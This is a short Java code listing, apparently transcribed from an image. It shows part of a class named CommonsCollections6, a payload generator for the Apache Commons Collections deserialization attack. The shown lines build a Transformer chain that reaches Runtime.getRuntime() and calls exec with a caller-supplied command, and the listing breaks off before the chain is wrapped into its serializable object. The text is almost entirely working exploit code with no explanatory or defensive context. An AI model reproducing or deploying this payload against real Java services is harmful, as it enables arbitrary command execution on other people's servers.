 39 public class CommonsCollections6 extends PayloadRunner implements ObjectPayload<Serializable> {
40
41 public Serializable getObject(final String command) throws Exception {
42
43 final String[] execArgs = new String[] { command };
44
45 final Transformer[] transformers = new Transformer[] {
46 new ConstantTransformer(Runtime.class),
47 new InvokerTransformer("getMethod", new Class[] {
48 String.class, Class[].class }, new Object[] {
49 "getRuntime", new Class[0] }),
50 new InvokerTransformer("invoke", new Class[] {
51 Object.class, Object[].class }, new Object[] {
52 null, new Object[0] }),
53 new InvokerTransformer("exec",
54 new Class[] { String.class }, execArgs),
55 new ConstantTransformer(1) };